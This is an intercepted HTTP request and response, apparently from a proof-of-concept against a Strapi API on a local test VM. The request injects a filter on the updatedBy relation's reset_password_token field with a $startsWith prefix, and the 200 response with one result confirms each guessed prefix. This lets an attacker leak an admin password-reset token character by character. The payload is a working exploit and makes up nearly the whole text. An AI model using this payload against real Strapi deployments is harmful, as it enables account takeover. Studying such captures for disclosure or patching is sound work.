 Request
Pretty Raw Hex \n
1 GET /api/with-user-relations?filters[$and][0][updatedBy][t1.reset_password_token][$startsWith]=907ccde6f5b441468f6
HTTP/1.1
2 Host: testvm.local:1337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: csrftoken=BtNsiKIIGpm4B62oQwduOfgOinI7M0mI
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Security-Policy: connect-src 'self' https:;img-sr
'self' data: blob:;default-src 'self';base-uri 'self';blo
data:;frame-ancestors 'self';object-src 'none';script-src
'unsafe-inline'
3 X-DNS-Prefetch-Control: off
4 Expect-CT: max-age=0
5 X-Frame-Options: SAMEORIGIN
6 Strict-Transport-Security: max-age=31536000; includeSubDo
7 X-Download-Options: noopen
8 X-Content-Type-Options: nosniff
9 X-Permitted-Cross-Domain-Policies: none
10 Referrer-Policy: no-referrer
11 Vary: Origin
12 Content-Type: application/json; charset=utf-8
13 X-Powered-By: Strapi <strapi.io>
14 Content-Length: 224
15 Date: Sat, 22 Jul 2023 09:45:51 GMT
16 Connection: close
17
18 {
"data":[
{
"id":1,
"attributes":{
"createdAt":"2023-07-22T09:21:22.632Z",
"updatedAt":"2023-07-22T09:22:32.744Z",
"publishedAt":"2023-07-22T09:22:32.741Z"
}
}
],
"meta":{
"pagination":{
"page":1,
"pageSize":25,
"pageCount":1,
"total":1
}
}
}